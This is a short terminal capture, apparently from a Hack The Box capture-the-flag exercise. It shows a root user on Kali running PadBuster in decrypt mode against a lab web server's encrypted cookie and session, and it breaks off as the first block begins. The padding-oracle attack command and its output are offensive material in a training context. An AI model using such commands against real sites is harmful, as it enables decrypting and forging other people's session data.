 root@kali: ~
root@kali:~# padbuster http://docker.hackthebox.eu:42418/profile.php U8wky6ZaMLFeFQ1pAPMkeGwO5B%2BFWY%2Fd0LbnKbpZDznKiG%
2BUli7bnw%3D%3D 8 --cookie "PHPSESSID=f72ctsccje1qqpa6pqurtgbq05; iknowmag1k=U8wky6ZaMLFeFQ1pAPMkeGwO5B%2BFWY%2Fd0LbnKbp
ZDznKiG%2BUli7bnw%3D%3D"
+-------------------------------------------+
| PadBuster - v0.3.3                        |
| Brian Holyfield - Gotham Digital Science  |
| labs@gdssecurity.com                      |
+-------------------------------------------+
INFO: The original request returned the following
[+] Status: 200
[+] Location: N/A
[+] Content Length: 3858
INFO: Starting PadBuster Decrypt Mode
*** Starting Block 1 of 4 ***
INFO: No error string was provided...starting response analysis